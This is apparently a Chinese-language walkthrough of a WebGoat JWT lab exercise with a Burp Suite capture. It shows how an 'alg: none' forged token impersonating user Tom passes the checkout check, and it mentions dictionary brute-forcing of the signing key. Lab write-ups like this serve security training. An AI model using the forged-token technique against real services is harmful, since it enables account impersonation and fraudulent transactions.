 • 3-13,这关是要实现使用tom的身份付款，当前的身份是jerry。还提供了一个日志文件。里面也有一个
token，解码是tom的，但是日期过期了。所以这关有两个思路，一个是改当前token,把用户改成tom,
再重新编码jwt，另一个是改日志文件里的token,改有效时间。不过这两种都会遇到jwt签名的问题。要
么设置none绕过，要么爆破获取key。这里我试了字典爆破都没成功就选择绕过了
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization: Bearer
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogImZhbHNlIiwNCiAgInVzZXIiIDogIlRv
bSINCn0.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=FqhZvL4KzLJ3chm_MB9RlwR3tRbfvc5LZEzRPfih
14 Content-Length: 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 03:17:40 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you also
solve it by using the refresh token?",
9 "output":null,
10 "assignment":"JWTRefreshEndpoint",
11 "attemptWasMade":true
12 }